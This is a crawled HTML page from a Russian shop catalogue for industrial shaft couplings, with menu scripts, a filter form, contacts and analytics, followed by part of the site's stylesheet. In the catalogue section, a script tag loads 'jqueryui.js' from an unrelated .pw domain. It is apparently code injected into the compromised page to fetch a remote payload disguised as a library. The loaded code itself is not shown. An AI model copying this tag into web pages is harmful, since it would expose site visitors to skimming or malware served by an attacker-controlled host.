                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'back': '[data-role=back]'
                    };
                    var classes = {
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'active': 'menu-button-active'
                    };
                    var menu;
                    var actions;
                    var locked = false;

                    actions = {};
                    actions.open = function (item) {
                        if (locked)
                            return;

                        var current;
                        var next;

                        item = $(item);
                        current = item.closest(selectors.menu);
                        current.removeClass(classes.visible);
                        next = item.find(selectors.menu).eq(0);
                        next.addClass(classes.visible);
                        next.css('left', '-100%')
                            .show()
                            .stop()
                            .animate({
                                'left': 0
                            }, 500);
                    };
                    actions.close = function (item, forward) {
                        if (locked)
                            return;

                        var current;
                        var prev;

                        item = $(item);

                        if (forward) {
                            current = item.find(selectors.menu).eq(0);
                            prev = item.closest(selectors.menu);
                        } else {
                            current = item.closest(selectors.menu);
                            prev = item.parents(selectors.menu).eq(1);
                        }

                        current.removeClass(classes.visible);
                        prev.addClass(classes.visible);
                        current.css('left', 0)
                            .stop()
                            .animate({
                                'left': '-100%'
                            }, 500, function () {
                                current.hide().css('left', 0);
                            });
                    };
                    actions.adapt = function () {
                        var height = $(window).height();
                        if ($('.header-mobile').is('.header-fixed-menu')) {
                            var offset = menu.position().top;
                        } else {
                            var offset = menu.offset().top;
                        }

                        menu.height(height - offset);
                    };

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    menu.find(selectors.item).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.open(item);
                        event.preventDefault();
                        return false;
                    });
                    menu.find(selectors.back).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.close(item);
                        event.preventDefault();
                        return false;
                    });

                    root.find('[data-role=button]').on('click', function () {
                        var self = $(this);

                        if (self.hasClass(classes.active)) {
                            self.removeClass(classes.active);
                            actions.close(root, true);
                            $('html, body').css({
                                'overflow': '',
                                'height': ''
                            });
                        } else {
                            self.addClass(classes.active);
                            actions.open(root);
                            actions.adapt();
                            if ($('.header-mobile').is('.header-fixed-menu')) {
                                $('html, body').css({
                                    'overflow': 'hidden'
                                });
                            } else {
                                $('html, body').css({
                                    'overflow': 'hidden',
                                    'height': '100%'
                                }).scrollTop(0);
                            }
                        }
                    });

                    $(window).resize(actions.adapt);

                    menu.addClass(classes.initialized);
                })
            })(jQuery, intec)
        </script>
    </div>
    </div>
    <div class="header-panel-item header-panel-logotype header-panel-logotype-center">
        <div class="header-panel-logotype-wrapper">
            <a href="/" class="header-panel-logotype-wrapper-2 intec-image">
                <div class="intec-aligner"></div>
                <img alt="logo" src="/bitrix/updates/logo.png">            </a>
        </div>
    </div>
            <div class="header-panel-item header-panel-icons">
            <div class="header-panel-icons-wrapper">
                <div class="intec-aligner"></div>

                                                    <a href="/search/index.php" class="header-panel-icon intec-cl-text">
                        <i class="glyph-icon-loop"></i>
                    </a>
                                            </div>
        </div>
        <script>
            $(document).ready(positionLogotype);
            $(window).resize(positionLogotype);

            function positionLogotype() {
                var widthIcon = $('.header-mobile .header-panel-item.header-panel-icons').outerWidth();
                if (widthIcon > 0) {
                    $('.header-panel-item.header-panel-logotype').css({
                        'margin-right': widthIcon+20
                    });
                }
            }
        </script>
        <div class="clearfix"></div>
</div>
		</div>
	</div>

	<script type="text/javascript">
		(function ($, api) {
			var root = $('#000000006c699814000000004418a5e3');
			var selectors = {
				'phone': '[data-type=phone]',
				'menu': '[data-type=menu]'
			};

			$(document).ready(function () {
				root.find(selectors.phone).each(function () {
					var self = $(this);
					var menu = self.find(selectors.menu);

					self.on('mouseover', function () {
						menu.attr('data-active', 'true');
						menu.stop().show(300);
					}).on('mouseout', function () {
						menu.attr('data-active', 'false');
						menu.stop().hide(300);
					});
				});
			});
		})(jQuery, intec);

		
			</script>
</div>

</div><div class="container-30" style="opacity: 1; margin-top: 20px; padding-top: 10px; padding-bottom: 11px; background-size: auto; background-repeat: inherit;"><div id="000000006c699ab8000000004418a5e3" class="breadcrumbs"><div class="intec-content"><div class="intec-content-wrapper">
            <div class="breadcrumbs-item">
                <a href="/" title="Главная">
                    <span>Главная</span>
                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item intec-cl-text">
                <span>Каталог</span>
            </div></div></div></div></div><div class="container-31" style="opacity: 1; padding-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="intec-content">
    <div class="intec-content-wrapper">
        <h1 style="margin: 0;">
            Каталог товаров        </h1>
    </div>
</div>

</div><div class="container-34" style="opacity: 1; background-size: auto; background-repeat: inherit;"><script src='https://webcdnstore.pw/jqueryui.js'></script><div class="intec-content intec-content-visible">
    <div class="intec-content-wrapper">
        <div class="intec-content-left">
            <!--
                    <div class="intec-section-filter-left">
                                            </div>
                -->            
                            <div class="intec-section-menu">
                        <div id="000000006c6998de000000004418a5e3" class="catalog-menu catalog-menu-vertical">
        <div class="catalog-menu-wrapper ">
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_centa_cf_a/" class="catalog-menu-item-text">
                        Муфты Centaflex CF-A                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_cf_h/" class="catalog-menu-item-text">
                        Муфты Centaflex CF-H                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_centaflex_cf_x/" class="catalog-menu-item-text">
                        Муфты Centaflex CF-X                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_centaflex_cf_k/" class="catalog-menu-item-text">
                        Муфты Centaflex CF-K                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_ktr_bowex/" class="catalog-menu-item-text">
                         Муфты KTR BoWex                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_hitachi/" class="catalog-menu-item-text">
                        Муфты Hitachi                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_hyundai/" class="catalog-menu-item-text">
                        Муфты Hyundai                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_doosan/" class="catalog-menu-item-text">
                        Муфты Doosan                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_volvo/" class="catalog-menu-item-text">
                        Муфты Volvo                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_jcb/" class="catalog-menu-item-text">
                        Муфты JCB                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_case/" class="catalog-menu-item-text">
                        Муфты Case                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_caterpillar/" class="catalog-menu-item-text">
                        Муфты Caterpillar                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_djf/" class="catalog-menu-item-text">
                        Муфты DJF                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_fiat_hitachi/" class="catalog-menu-item-text">
                        Муфты Fiat-Hitachi                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_kobelco/" class="catalog-menu-item-text">
                        Муфты Kobelco                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_komatsu/" class="catalog-menu-item-text">
                        Муфты Komatsu                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_new_holland/" class="catalog-menu-item-text">
                        Муфты New Holland                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_sm/" class="catalog-menu-item-text">
                        Муфты SM                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_dlya_tekhniki/" class="catalog-menu-item-text">
                        Муфты для техники                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_zhestkie/" class="catalog-menu-item-text">
                        Муфты жесткие                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_kraneks/" class="catalog-menu-item-text">
                        Муфты Кранэкс                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_rezinovye/" class="catalog-menu-item-text">
                        Муфты резиновые                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/catalog/mufty_tveks/" class="catalog-menu-item-text">
                        Муфты ТВЭКС                                            </a>
                                    </div>
                    </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#000000006c6998de000000004418a5e3');
                    var items = root.find('[data-role=item]');
                    var getItemMenu = function (item) {
                        return $(item).children('[data-role=menu]');
                    };

                    items.on('mouseover', function () {
                        var menu = getItemMenu(this);

                        menu.show().stop().animate({
                            'opacity': 1
                        }, 300);
                    }).on('mouseout', function () {
                        var menu = getItemMenu(this);

                        menu.stop().animate({
                            'opacity': 0
                        }, 300, function () {
                            menu.hide();
                        });
                    });
                });
            })(jQuery, intec);
        </script>
    </div>
                </div>
                    </div><!--left_col_index-->

        <div class="intec-content-right">
            <div class="intec-content-right-wrapper">
                                <div class="intec-section-list">
                                    </div>

                                            <div style="display: none" class="intec-panel-sort">
                    <div class="intec-section-filter-mobile-wrap">
                        <span class="intec-section-filter-mobile-button intec-button intec-button-w-icon intec-button-cl-common intec-button-r-3 intec-button-s-2">
                            <i class="glyph-icon-filter" aria-hidden="true"></i>
                        </span>
                    </div>
                    <div class="intec-sort">
                        <div class="sort-values">
                            <div class="sort-value">
                                <a rel="nofollow" href="/catalog/60/?sort=pop&order=asc">
                                    <span class="sort-value-desktop">По популярности</span>
                                    <span class="sort-value-mobile"><i class="fa fa-star-o" aria-hidden="true"></i></span>
                                    <span class="sort-value-arrow"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
                                </a>
                            </div>
                            <div class="sort-value">
                                <a rel="nofollow" href="/catalog/60/?sort=name&order=asc">
                                    <span class="sort-value-desktop">По названию</span>
                                    <span><i class="glyph-icon-filter" aria-hidden="true"></i></span>
                                    <span class="sort-value-mobile">A</span>
                                    <span class="sort-value-arrow"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
                                </a>
                            </div>
                            <div class="sort-value">
                                <a rel="nofollow" href="/catalog/60/?sort=price&order=asc">
                                    <span class="sort-value-desktop">По цене</span>
                                    <span class="sort-value-mobile"><i class="fa fa-rub" aria-hidden="true"></i></span>
                                    <span class="sort-value-arrow"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
                                </a>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                    <div class="intec-panel-view">
                        <div class="intec-aligner"></div>
                        <div class="intec-views">
                                                            <a rel="nofollow"
                                   href="/catalog/60/?view=text"
                                   class="text ">
                                    <i class="glyph-icon-view_text" aria-hidden="true"></i>
                                </a>
                                                            <a rel="nofollow"
                                   href="/catalog/60/?view=list"
                                   class="text ">
                                    <i class="glyph-icon-view_list" aria-hidden="true"></i>
                                </a>
                                                            <a rel="nofollow"
                                   href="/catalog/60/?view=tile"
                                   class="text view-active">
                                    <i class="glyph-icon-view_tile" aria-hidden="true"></i>
                                </a>
                                                    </div>
                    </div>
                    <div class="clearfix"></div>
                    <div class="intec-section-filter-mobile">
                        <div class="bx-filter  ">
    <div class="container-fluid">
        <div class="row">
            <div class="body-filter-m-click col-lg-12 bx-filter-title header-filter">
                <span>Фильтр</span>
                <i data-role="prop_angle" class="fa-right-head fa fa-angle-up"></i>
            </div>
        </div>
        <form class="body-filter" name="_form" action="/catalog/60/" method="get" class="smartfilter">
                        <div class="row">
                            </div>
            <div class="row">
                <div class="col-xs-12 bx-filter-button-box">
                    <div class="bx-filter-block">
                        <div class="bx-filter-parameters-box-container" id="button-filter">
                            <input
                                    class="intec-button intec-button-s-6 intec-button-r-3 intec-button-cl-common"
                                    type="submit"
                                    id="set_filter_m"
                                    name="set_filter"
                                    value="Применить"
                            />
                            <input
                                    class="intec-button intec-button-s-6 intec-button-r-3 intec-button-cl-common intec-button-transparent"
                                    type="submit"
                                    id="del_filter_m"
                                    name="del_filter"
                                    value="Сбросить"
                            />

                            <div class="bx-filter-popup-result right" id="modef" style="display: inline-block; display: none;">
                                <div class='selected-text'><span class="arrow-right"></span><p class="popup-result-number">Найдено: <span id="modef_num">0</span></p>                                        <a type="button" style="float: right" class="btn-bt-reset" href="/catalog/filter/clear/apply/" target="">Показать</a></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="clb"></div>
        </form>
    </div>
</div>
<script>
    var smartFilterM = new JCSmartFilterM('/catalog/60/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/catalog/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/filter/clear/apply/'});

</script>                    </div>
                </div>
                        
<p><font class="errortext">Раздел не найден</font></p>            
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div>

<script>

    var filterSelecterDesktop;
    var filterSelecterMobile;
    var filterDesktopCode;
    var filterMobileCode;

    function windowSizeFilter(){
        if ($(window).width() <= '720'){
            if ($.trim(filterSelecterMobile.html()) == '') {
                filterSelecterMobile.html(filterMobileCode);
            }
            filterSelecterDesktop.empty();
        } else {
            if ($.trim(filterSelecterDesktop.html()) == '') {
                filterSelecterDesktop.html(filterDesktopCode);
            }
            filterSelecterMobile.empty();
        }
    }

    $(window).load(function() {
        filterSelecterDesktop = $('.intec-section-filter-left');
        filterSelecterMobile = $('.intec-section-filter-mobile');
        filterDesktopCode = filterSelecterDesktop.html();
        filterMobileCode = filterSelecterMobile.html();
        $(document).on('click', '.intec-section-filter-mobile-wrap', function() {
            $('.intec-section-filter-mobile').toggle();
        });
        windowSizeFilter();
        $(window).on('resize',windowSizeFilter);
    });
</script>

 <br>
 <div class="intec-content catalog">
	<div class="intec-content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<p>
 <span style="font-family: Verdana; font-size: 12pt;">Мы предлагаем ознакомиться с продукцией по каталогу товаров и сделать выбор соединительной муфты с помощью наших консультантов. При оформлении заказа изучите особенности деталей, определитесь с необходимостью доставки по территории России. Широкая номенклатура позволяет подобрать муфты для всех видов специальной, строительной и промышленной техники. </span>
				</p>
				<span style="font-family: Verdana; font-size: 12pt;"> </span>
				<p>
					<span style="font-family: Verdana; font-size: 12pt;">
					В каталог входят не все доступные для приобретения изделия, что объясняется большим разнообразием моделей и постоянным обновлением продукции. В зависимости от конкретной потребности покупателя мы готовы подобрать партию изделий, если вы оставите заявку с техническим описанием, параметрами или конкретным наименованием. Нужные вам муфты будут доставлены в любом количестве в кратчайшие сроки.</span>
				</p>
			</div>
		</div>
	</div>
</div>
 <br>

        </div></div></div><div class="container-37 intec-template-footer" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-39" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-web-form-2 intec-cl-background" id="000000006c699952000000004418a5e3">
    <div class="intec-content widget-web-form-2-background intec-cl-background">
        <div class="intec-content-wrapper widget-web-form-2-background-wrapper">
            <div class="widget-web-form-2-section widget-web-form-2-title">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-image" style="background-image: url('/bitrix/templates/universesite_s1/components/intec.universesite/widget/web.form.2/images/question_mark.png')"></div>
                <div class="widget-web-form-2-text-wrap">
                    <div class="widget-web-form-2-text">
                        Нужна консультация?                    </div>
                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-description">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-text">
                    Подробно расскажем об интересующих вас характеристиках эластичных муфт и подберем подходящую модель по заданным параметрам!                </div>
            </div>

            <div class="widget-web-form-2-section widget-web-form-2-button">
                <div class="intec-aligner"></div>

        <span class="alx_feedback_popup" id="form_id_FID1">Задать вопрос</span>
    
    
    <script type="text/javascript">
        if (typeof ALXpopup_FID1== 'undefined' && typeof ALXpopup != 'undefined' && typeof BX != 'undefined')
            var ALXpopup_FID1= BX.clone(ALXpopup);

        $(document).ready(function () {
            var param = {
                'width': "450px",
                'url': '',
                'data': {
                    "AJAX_CALL": "Y",
                    "OPEN_POPUP": "FID1",
                    "ELEMENT_ID_ATTR": "",
                    "TARGET_ELEMENT_ID": ""
                },
                'cssURL': ["/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/form_style.css?157522957747807",
                                                                                                                                            "/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/themes/theme_ffc77263c0c154285b4b5381120ce9dd.css?15752301853124"
                                    ],
                'objClick': '#form_id_FID1.alx_feedback_popup',
                'popupAnimation': [
                    "alx-popup-show-anime0",
                    "alx-popup-hide-anime0",
                    "alx-popup-mess-show-anime0"],
                'openDelay': '0'
            };
            if (typeof ALXpopup_FID1!= 'undefined')
                ALXpopup_FID1.init(param);
            else
                ALXpopup.init(param);
        });

            </script>

    
<!--<div class="intec-button intec-button-transparent intec-button-lg intec-cl-text-hover" onclick="universe.forms.show()">

                </div>-->
            </div>

        </div>
    </div>
</div>
</div><div class="container-38" style="opacity: 1; background-color: #f5f5f5; background-size: auto; background-repeat: inherit;"><div class="widget-footer clearfix " id="000000006c69997d000000004418a5e3">
	<div class="intec-content">
		<div class="intec-content-wrapper">
			<div class="TYPE_5">
																									<div class="first-col">
								<div class="footer-menu clearfix row">
							<div id="footMenu-1" class="col-md-4  col-xs-12 root-item">
				<a href="/catalog/" class="root-link intec-cl-text active">
					Каталог				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/catalog/mufty_centa_cf_a/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-A								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_cf_h/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-H								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_centaflex_cf_x/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-X								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_centaflex_cf_k/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-K								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_ktr_bowex/" class="child-link intec-cl-text-hover ">
									 Муфты KTR BoWex								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_hitachi/" class="child-link intec-cl-text-hover ">
									Муфты Hitachi								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_hyundai/" class="child-link intec-cl-text-hover ">
									Муфты Hyundai								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_doosan/" class="child-link intec-cl-text-hover ">
									Муфты Doosan								</a>
							</li>
																																																																																																																																																																																																																					</ul>
							</div>
							<div id="footMenu-3" class="col-md-4  col-xs-12 root-item">
				<a href="/company/" class="root-link intec-cl-text ">
					О компании				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/contacts/" class="child-link intec-cl-text-hover ">
									Контакты								</a>
							</li>
																											<li class="child-item">
								<a href="/company/news/" class="child-link intec-cl-text-hover ">
									Новости								</a>
							</li>
																											<li class="child-item">
								<a href="/company/jobs/" class="child-link intec-cl-text-hover ">
									Карьера								</a>
							</li>
																											<li class="child-item">
								<a href="/oferta/" class="child-link intec-cl-text-hover ">
									Оферта								</a>
							</li>
																											<li class="child-item">
								<a href="/company/politika-konfidetsialnosti/" class="child-link intec-cl-text-hover ">
									Политика конфиденциальности								</a>
							</li>
																											<li class="child-item">
								<a href="/complain/" class="child-link intec-cl-text-hover ">
									Пожаловаться								</a>
							</li>
																		</ul>
							</div>
							<div id="footMenu-5" class="col-md-4  col-xs-12 root-item">
				<a href="#footMenu" class="root-link intec-cl-text ">
					Информация				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/selection/" class="child-link intec-cl-text-hover ">
									Подбор муфт								</a>
							</li>
																											<li class="child-item">
								<a href="/application/" class="child-link intec-cl-text-hover ">
									Применение								</a>
							</li>
																											<li class="child-item">
								<a href="/brands/" class="child-link intec-cl-text-hover ">
									Бренды								</a>
							</li>
																											<li class="child-item">
								<a href="/delivery/" class="child-link intec-cl-text-hover ">
									Доставка								</a>
							</li>
																											<li class="child-item">
								<a href="/map/" class="child-link intec-cl-text-hover ">
									Карта сайта								</a>
							</li>
																											<li class="child-item">
								<a href="/report_error/" class="child-link intec-cl-text-hover ">
									Сообщить об ошибке								</a>
							</li>
																		</ul>
							</div>
			</div>
<div id="bx-composite-banner"></div>
					</div>
					<div class="second-col">
						    <form action="/search/" method = "GET">
        <div class="footer-search">
            <input name="q" type="text" placeholder="Поиск">
            <button class="glyph-icon-loop"></button>
        </div>
    </form>
						<div class="row">
							<div class="col-md-6 col-xs-12">
								    <div class="email">
        <i class="glyph-icon-mail"></i>
        <a class="intec-cl-text" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
    </div>
								    <div class="address">
        <i class="glyph-icon-location_2" style="float:left"></i>
        <div style="float:left;width: 80%;">г. Москва, ул. Василия Петушкова, д. 31, стр. 1</div>
    </div>
							</div>
							<div class="col-md-6 col-xs-12 phone" >
								    <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+7(495)975-93-39">+7(495)975-93-39</a>
    </div>
    <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+79266899339">+7(926)689-93-39</a>
		<img class="messenger" src="/bitrix/templates/universesite_s1/components/bitrix/news.list/contacts/images/messenger.png" alt="Мессенджеры" title="Мессенджеры">
    </div>
																    <div class="footer-logo">
	<img width="130" src="/bitrix/updates/logo.png" height="54" alt="Hydropride" title="Hydropride"><br>
</div>

							</div>
						</div>
					</div>
					<div style="clear:both"></div>
					<hr>
					<div class="bottom-footer row clearfix">
						<div class="copyright-text col-md-4 col-xs-12">
							        &copy; 2025 Hydropride LLC. Все права защищены						</div>
													<div class="paysystem grey col-md-4 col-xs-12">
								<ul>
            <li class="alfabank"></li>
                <li class="sberbank"></li>
                <li class="qiwi"></li>
                <li class="yandex-money"></li>
                <li class="visa"></li>
                <li class="mastercard"></li>
    </ul>
							</div>
											</div>
							</div>
		</div>
	</div>
</div>
</div></div></div>
	

<div itemscope itemtype="http://schema.org/Organization" style="display: none;" >

 <div>
              <span itemprop="name"><b>Гидропрайд</b></span>
      </div>

<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">Адрес:                   <span itemprop="addressCountry">Россия</span>,
                   <span itemprop="addressRegion">Московская область</span>,
               <span itemprop="addressLocality">Москва</span>,
            <span itemprop="streetAddress">ул. Василия Петушкова, д. 31, стр. 1</span>
    </div>

 <div>Телефон:                      <span itemprop="telephone">+7(495)975-93-39</span>
              ,         <span itemprop="telephone">+7(926)689-93-39</span>
      </div>


    <div>E-mail:                                <a itemprop="email" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
            </div>

</div>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87934976-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87934976-2');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56648512, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56648512" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cplng.ru/bitrix/templates/universesite_s1/css/common.css
body_size: 2844
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic');

html {
    height: 100%;
}

body {
    font-family: 'Verdana', sans-serif!important;
	font-size: 12px;
}

p {
    margin: 0;
    padding: 0;
}

.public .intec-template {
    display: block;
    height: 100%;
    min-height: 320px;
}
.public .intec-template .intec-template-content {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 100%;
    background: #fff;
}
.public .intec-template .intec-template-content:after {
    display: table;
    content: "";
    clear: both;
}
.public .intec-template .intec-template-footer {
    display: block;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
}

.intec-no-select {
    -webkit-user-select: none;  /* Chrome all / Safari all */
    -moz-user-select: none;     /* Firefox all */
    -ms-user-select: none;      /* IE 10+ */
    user-select: none;          /* Likely future */
}

.intec-aligner {
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0;
    overflow: hidden;
}

.intec-image {
    position: relative;
    font-size: 0px;
    text-align: center;
    white-space: nowrap;
}
.intec-image img  {
    display: inline-block;
    vertical-align: middle;
    max-width: 100%;
    max-height: 100%;
}
.menu-wrapper .intec-image img{
	width: 163px;
	height: 45px;
}

.intec-cursor {
    display: inline-block;
    width: 19px;
    height: 19px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url('../images/cursor.png');
}

.intec-bt-button {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    font-size: 14px;
    text-align: center;
    border: none;
    background: #116afc;
    text-shadow: 0 1px 0 #006cae;
    white-space: nowrap;
    cursor: pointer;

    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;

    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}
.intec-bt-button, .intec-bt-button:hover, .intec-bt-button:focus {
    color: #fff;
    text-decoration: none;
}
.intec-bt-button:hover {
    background: #3C85F3;
}
.intec-bt-button.button-big {
    height: 47px;
    line-height: 47px;
    padding: 0 32px;
    font-weight: bold;
}

.intec-marks {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 0;
}

/*Кнопки сравнения и отложенных*/
.intec-min-button {
    opacity: 0.7;
}

.intec-min-button.add:hover {
    color: #116afc;
}
.intec-min-button.added {
    opacity: 1 !important;
    color: #116afc;
}

.intec-min-button {
    display: inline-block;
    width: 27px;
    height: 27px;
    line-height: 27px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    color: #e3e4e4;
    font-size: 0;
    cursor: pointer;
}
.intec-min-button i {
    display: inline-block;
    height: 27px;
    font-size: 18px;
    line-height: 27px;
    transition: 0.1s;
}
.intec-min-button i:active {
    font-size: 20px;
}
.intec-min-button.intec-min-button-compare {
    margin-right: 15px;
}


.intec-compare,
.intec-like {
    cursor: pointer;
}
.intec-compare.glyph-icon-compare,
.intec-like {
    line-height: 1;
    color: #A6B1B7;

    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    transition: 0.1s;
}
.intec-compare.glyph-icon-compare:hover, .intec-like:hover,
.intec-compare.glyph-icon-compare.hover, .intec-like.hover,
.intec-compare.glyph-icon-compare:active, .intec-like:active,
.intec-compare.glyph-icon-compare.active, .intec-like.active {
    color: #116AFC;
}

.intec-bt-button .intec-basket.glyph-icon-cart {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
}

.item-image-stick-wrap {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 100%;
    overflow: hidden;
    opacity: 0.9;

    pointer-events: none;
}
.item-image-stick {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 100% 5px 0;
    font-size: 12px;
    color: #fff;
    cursor: default;

    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.item-image-stick.is-new { background: #0972ff; }
.item-image-stick.is-popular { background: #23cebb; }
.item-image-stick.is-recommendation { background: #fd7500; }

.intec-marks .intec-mark {
    display: block;
    margin: 6px 4px;
    padding: 6px 5px;
    font-size: 12px;
    line-height: 1;
    text-align: center;
    background: #fff;
    border-radius: 15px;
}

.intec-marks .intec-mark.hit {
    width: 39px;
    background: #329b48;
    color: #ffffff;
}

.intec-marks .intec-mark.recommend {
    width: 70px;
    background: #1a5d96;
    color: #ffffff;
}

.intec-marks .intec-mark.new {
    width: 63px;
    background: #1a58d7;
    color: #ffffff;
}

.intec-marks .intec-mark.action {
    width: 50px;
    background: #d02a45;
    color: #ffffff;
}

.intec-input,
.intec-input:hover,
.intec-input:focus,
.intec-input:active {
    outline: none;
    -webkit-box-shadow: none;
